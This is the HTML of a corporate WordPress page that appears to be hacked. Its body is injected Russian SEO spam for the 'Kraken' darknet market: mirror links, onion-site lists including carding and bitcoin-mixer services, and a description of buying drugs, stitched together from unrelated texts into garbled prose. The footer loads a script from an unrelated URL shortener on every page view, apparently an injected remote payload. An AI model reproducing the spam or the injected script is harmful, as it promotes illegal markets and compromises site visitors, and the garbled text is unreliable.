<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.stilimitedbd.com/our-partners/">Partners</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.stilimitedbd.com/contact-us/">Contact Us</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.stilimitedbd.com/portfolio/">Portfolio</a></li>
<li id="menu-item-4087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4087"><a href="#">Download</a>
<ul class="sub-menu">
	<li id="menu-item-4088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4088"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Profile.pdf">Profile</a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4089"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Portfolio.pdf">portfolio</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1006"><a href="https://www.stilimitedbd.com/blog/">Blog</a></li>
</ul></div>
                </div>
              </nav>
            </div>
          </div>
        
      </div>
    </div>
    </div>
	
</header>
<div class="attention-til"><p><span class="attention-bl">ATTENTION!</span> Someone is using our address/details and miss-using it. If anyone contacts you to take any financial or non-financial action please ignore it. To validate any information contact +8801841-444303. Sarkar Trade International Limited will not be liable for any of this issues.
</p></div>

 
           
	    <section id="about" class="about-area pt-80 pb-130">
	        <div class="container">
	            <div class="row">


                 <div class="col-lg-12">
                     	<div class="about-image mt-50 clearfix">
	                        <div class="single-image float-left">
	                            	                        </div>
	                    </div>
                      <div class="about-content mt-45">	               
	                        <h4 class="about-welcome">Тор сайт крамп &#8211; KRAKEN.</h4>                        
	                        <p class="mt-25"><h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
<h1>Тор сайт крамп</h1>
<p>Площадка постоянно подвергается атаке, возможны долгие подключения и лаги.</p>
<p>Выбирайте любое KRAKEN зеркало, не останавливайтесь только на одном.</p>
<p><img decoding="async" src="https://sigoto.ru/kn/k/tor_k.png" alt="Площадка KRAKEN" width=""/></p>
<p><img decoding="async" src="https://sigoto.ru//kn/k/tg_k.png" alt="KRAKEN БОТ Telegram" width=""/></p>
<p>KRAKEN БОТ Telegram</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/24243755711_kraken-ssylka-oficialnyj-sajt-tor-brauzere.jpg" alt="Тор сайт крамп"/></p>
<p>Резервирование, актуальные цены и остатки 24/7. Onion &#8211; PIC2TOR, хостинг картинок. Onion &#8211; cryptex note сервис одноразовых записок, кракен уничтожаются после просмотра. Рассчитывается в корзине индивидуально для каждого клиента. К сожалению, требует включенный JavaScript. Onion &#8211; CryptoShare файлообменник, размер загрузок до 2 гб hostingkmq4wpjgg. Требует включенный JavaScript. Onion &#8211; Privacy Tools,.onion-зеркало сайта. Непонятно, почему всё это время решение «лежало под сукном и вдруг было задействовано спустя почти четыре года ( принято в декабре 2017-го, вступило в силу в январе 2018-го). Простая система заказа и обмен моментальными сообщениями с Админами (после моментальной регистрации без подтверждения данных) valhallaxmn3fydu. Что такое 40 вызовов? По факту &#8211; умножаем на пять. Безопасность Безопасность yz7lpwfhhzcdyc5y.onion &#8211; rproject. Зарегистрироваться Карта дилеров Найдите ближайшего к вам дилера Kramp. Полностью на английском. Все поставки выполняются вовремя, в строго оговоренные сроки и с высоким качеством. Относительно стабилен. Многие и многое шлют в Россию. Кардинг / Хаккинг. Onion &#8211; Post It, onion аналог Pastebin и Privnote. Мы готовы и в дальнейшем сотрудничать. Сельхозтехника 4318 товаров Животноводство 1269 товаров Стройтехника 958 товаров Тракторы 672 товаров Гидравлика Трансмиссия 632 товаров Садоводство 340 товаров ООО &#8220;Стартек Плюс&#8221; выражает свою признательность и благодарность в адрес компании ООО &#8220;крамп&#8221; за добросовестную работу. Устала. Поэтому у многих, были сомнения, что блокировка Tor российскими операторами, проводимая несколько дней назад, связана именно с данным судебным решением. Вот и посылают меня бегать по вызовам два участка. Onion/ &#8211; Годнотаба открытый сервис мониторинга годноты в сети TOR. Рейтинг адрес продавца а-ля Ebay. Роскомнадзор подтвердил, что блокировка Tor Project происходит из-за размещения на сайте средств обхода блокировок: «Основанием стало размещение на указанном сайте информации, оригинал обеспечивающей работу средств, предоставляющих доступ к противоправному контенту. Onion &#8211; abfcgiuasaos гайд по установке и использованию анонимной безопасной. Веб-сайты в Dark Web переходят с v2 на v3 Onion. . Борды/Чаны. Сайты со списками ссылок Tor. Без перерыва на обед и в туалет сходить. Финансы Финансы burgerfroz4jrjwt. Onion &#8211; onelon, анонимные блоги без цензуры.</p>
<h2>Тор сайт крамп &#8211; Рабочий сайт крамп</h2>
<p>Финансы Финансы burgerfroz4jrjwt. Всего: 93 (пользователей: 21, гостей: 72) Сверху. Ввод средств на Kraken Для вывода средств из кошелька Kraken необходимо: Войти в личный кабинет. Onion/?x1 &#8211; runion форум, есть что почитать vvvvvvvv766nz273.onion &#8211; НС форум. Но может работать и с отключенным. Первоначально сеть была разработана военными силами США. Стоит приостановить их деятельность или добавить анонимный браузер в список исключений. Читайте также: Биржа Bitstamp: регистрация, настройка, отзывы, зеркало Биржа Binance: комиссия, регистрация, отзывы Биржи без верификации: ТОП-5 торговых площадок. На главной странице торгового счета размещена информация по котировкам, торговом балансе и открытым позициям. Ставка зависит от актива, который берется в кредит: Таблица комиссий по маржинальным позициям Маржинальная торговля доступна после прохождения базового уровня верификации. Годовая доходность Tezos находится на уровне. Подождите некоторое время и попробуйте снова. Маржинальная позиция оформляется в среднем, сложном или Pro режиме торгов, необходимо выбрать опцию плечо и задать её значение. Требуется регистрация, форум простенький, ненагруженный и более-менее удобный. Tor поверх VPN подразумевает доверие VPN-провайдеру, но не вашему интернет-провайдеру, и является лучшим вариантом для доступа к сайтам.onion. Onion &#8211; TorGuerrillaMail одноразовая почта, зеркало сайта m 344c6kbnjnljjzlz. Для попадания туда от пользователя требуется только две вещи: Наличие установленного на компьютере или ноутбуке интернет-обозревателя Тор. Onion &#8211; Matrix Trilogy, хостинг картинок. Двухфакторная авторизация позволяет добавить дополнительный ключ к вашему аккаунту помимо пароля. Продавец может получить о вас реальные данные и шантажировать. По оценке аналитиков из «РегБлока на текущий момент на иностранных торговых платформах заблокированы аккаунты россиян с совокупным объемом средств в 23 млрд рублей. Войдите или зарегистрируйтесь для ответа. В сервисе Godnotaba (доступен в onion-сетях) собрано множество полезных ссылок. Vtg3zdwwe4klpx4t.onion &#8211; Секретна скринька хунти некие сливы мейлов анти-украинских деятелей и их помощников, что-то про военные отношения между Украиной и Россией, насколько я понял. Список активов, доступных к OTC, периодически корректируется. Увидев, что не одиноки, почувствуете себя лучше. Трейдинг на бирже Kraken Для того, чтобы начать торговлю на Kraken, необходимо: Перейти на страницу торгов. Например, NordVPN или IPVanish Tor поверх VPN не защищает пользователей от вредоносных узлов Tor. Заполнить форму активации аккаунта. По статье 228231 УК РФ штраф до 1 млн рублей и лишение свободы на срок до 10 лет. Onion &#8211; PIC2TOR, хостинг картинок. Legal обзор судебной практики, решения судов, в том числе по России, Украине, США. В том же духе Центральное разведывательное управление (ЦРУ) создало сайт.onion, чтобы помочь людям получить анонимный и безопасный доступ к его ресурсам по всему миру. Onion &#8211; The Pirate Bay,.onion зеркало торрент-трекера, скачивание без регистрации. Вам всего лишь надо зайти в Google Play и скачать официальное приложение Tor Browser для Android. Указать действие (Buy/Sell). Примечание : Вам необходимо установить браузер Tor, чтобы открывать эти ссылки.onion и получать доступ к другому Интернету, темной сети. Та же ситуация касается и даркнет-маркетов. Безопасность Tor. Onion &#8211; Onelon лента новостей плюс их обсуждение, а также чаны (ветки для быстрого общения аля имаджборда двач и тд). Дополнительные функции на бирже Кракен Kraken это биржа с полным спектром услуг, предлагающая множество функций, которые в совокупности не предлагает ни одна другая биржа. Onion &#8211; CryptoParty еще один безопасный jabber сервер в торчике Борды/Чаны Борды/Чаны nullchan7msxi257.onion &#8211; Нульчан Это блять Нульчан! Ссылка https securedrop. Посещение ссылок из конкретных вопросов может быть немного безопасным.</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/21064197971_kraken-cherez-tor.jpg" alt="Тор сайт крамп"/></p>
<p>А deepweb это страницы, которые не индексируются поисковиками. Доступно плечо до 50х. Веб-сайт доступен в сети Surface и имеет домен.onion. Официальный сайт Kraken Навигация по обзору: Как зарегистрироваться на Kraken Несколько уровней верификации аккаунта Как защитить ваш биржевой аккаунт и криптовалюты на нем. Onion &#8211; OstrichHunters Анонимный Bug Bounty, публикация дырявых сайтов с описанием ценности, заказать тестирование своего сайта. Как пополнить счёт на Кракен Для пополнения счёта перейдите на страницу балансов и у нужной фиатной валюты или криптовалюты нажмите на кнопку депозит. Fo Криптовалюты, такие как биткойн, были валютой даркнета еще до того, как они стали доступны широкой публике. Подделки есть и у «Годнотабы так что будь внимателен. Разберем процесс регистрации по шагам:. Независимый архив magnet-ссылок casesvrcgem4gnb5.onion &#8211; Cases. Onion &#8211; Acropolis некая зарубежная торговая площадочка, описания собственно и нет, пробуйте, отписывайтесь. Войти в раздел Funding. Так же на стороне клиента перед отправкой каждого пакета осуществляется последовательное шифрование для каждого из узлов. Сохраненные треды с сайтов. BlockChain был одним из первых сайтов, запущенных в даркнете. Вы заходите на сайт, выбираете товар, оплачиваете его, получаете координаты либо информацию о том, как получить этот товар, иногда даже просто скачиваете свой товар, ведь в даркнет-маркете может продаваться не только реально запрещённые товары, но и информация. На уровне Intermediate система запросит информацию о роде занятий пользователя, копию документа, удостоверяющего личность и подтверждение резидентства. Биржа напрямую конкурирует с BitMex, бесспорным лидером маржинальной и фьючерсной торговли, но, учитывая хорошую репутацию Kraken, многие трейдеры склоняются в сторону данной платформы. Поисковик Ahmia отличается тем, что он доступен как в даркнете, так и в клирнете. Daniels Chat Daniel еще один отличный способ исследовать даркнет. В даркнете другое дело: на выбор есть «Флибуста» и «Словесный Богатырь». Onion &#8211; GoDaddy хостинг сервис с удобной админкой и покупка доменов.onion sectum2xsx4y6z66.onion &#8211; Sectum хостинг для картинок, фоток и тд, есть возможность создавать альбомы для зареганых пользователей. Для этого браузер Tor работает лучше всего, поскольку он позволяет вам посещать запрещенные сайты тор, обеспечивая при этом анонимность, направляя ваш трафик через несколько узлов. Основанная в 2012 году, платформа действует как капсула времени для веб-сайтов, собирая снимки веб-страниц. Если все настроено правильно, вы увидите вот такое сообщение: Инструкцию по настройке максимальной анонимности в браузере Tor можно посмотреть здесь. Теоретически вы можете попасть на вымогательство, стать информатором или «живцом» в других делах. Покупка наркотиков в интернете нынче дело заурядное: каждая старушка с лавочки во дворе уже знает, что за клады ищут подозрительные молодые люди. Onion &#8211; Бразильчан Зеркало сайта brchan. I2P не может быть использована для доступа к сайтам.onion, поскольку это совершенно отдельная от Tor сеть. Onion &#8211; Lelantos секурный и платный email сервис с поддержкой SMTorP tt3j2x4k5ycaa5zt. Onion &#8211; CryptoParty еще один безопасный jabber сервер в торчике Борды/Чаны Борды/Чаны nullchan7msxi257.onion &#8211; Нульчан Это блять Нульчан! На Kraken торгуются фьючерсы на следующие криптовалюты: Bitcoin, Ethereum, Bitcoin Cash, Litecoin и Ripple. Теперь для торговли даже не обязателен компьютер или ноутбук, торговать можно из любой точки мира с помощью мобильного телефона! Сообщения, анонимные ящики (коммуникации). После того, как вы что-то загрузили, это остаётся в сети навсегда. Регистрация на бирже Kraken После система перенаправит пользователя на страницу, содержащую форму регистрации. Скорее всего, цена исполнения ваших сделок будет чуть меньше 9500 в итоге, так как вы заберете ликвидность из стакана. Такие уязвимости позволяют, к примеру, следить за вами через камеру и микрофон ноутбука. Самое главное что могу вам посоветовать. Не пользуйтесь, чем попало и на что Вас выведет первая строка в поисковике, чаще всего это подставные сайты, которые заберут Ваши деньги и никаких надежд на их возврат не будет, на таких даркнет-маркетах обитают так называемые &#8220;кидалы&#8221;. Подводя итоги, напомним, что в статье про даркнет сайты мы подробно описали какими пользоваться нельзя, а какими &#8211; можно. По оценке аналитиков из «РегБлока на текущий момент на иностранных торговых платформах заблокированы аккаунты россиян с совокупным объемом средств в 23 млрд рублей. Onion &#8211; Burger рекомендуемый bitcoin-миксер со вкусом луковых колец. В отличие от Tor, она не может быть использована для посещения общедоступных сайтов, а только скрытых сервисов. SCI-HUB Sci-Hub это огромная база данных, которая устраняет барьеры на пути получения научных знаний. В появившемся окне прокрутите ползунок в самый низ (значение. Продолжение доступно только участникам Вариант. С первых дней.</p>
<h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
</p>
	                        
	                    </div>
                  </div>
                
	            </div>
	        </div>
	    </section>

	
<section id="badge-sti" class="badge-sec">
		<div class="container">
		<div class="row">                  
			<div class="badge-logo">
				<div class="client-logo badge">
<script type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script> <div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="2" data-height="45" data-nofollow="true" data-expandifr="true" data-clutchcompany-id="1969542"></div>
				</div>
			</div>
			<div class="badge-logo">
				<div class="client-logo badge">
<a href="undefined" style="display:inline-block; width:140px; height:40px;"><img src="https://core.sortlist.com//_/apps/core/images/badges-en/badge-flag-white-light-xs.svg" alt="flag"/></a>

				</div>
			</div> 
		</div>
	</div>
</section>
<footer id="nt_footer" class="bgbl footer-1">
           
    <div class="container fl-footer">
        
            <div class="col-lg-5 col-md-4 col-12">
                                           
            </div>
            <div class="col-lg-4 col-md-4 col-12">
                                
            </div>
            <div class="col-lg-3 col-md-4 col-12">
                                 
            </div>
      
    </div>        
</footer>
<a id="nt_backtop" class="pf br__50 z__100 des_bt1 bkt_show" href="#"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
<script>jQuery(document).on('click','a[href^="#"]',function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:jQuery(jQuery.attr(this,'href')).offset().top-50},500);});</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stilimited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV42DF9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.stilimitedbd.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1768683809" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https:\/\/www.stilimitedbd.com\/wp-admin\/admin-ajax.php","nonce":"393f5af9d9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.stilimitedbd.com\/%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-kraken\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
</body>
</html>
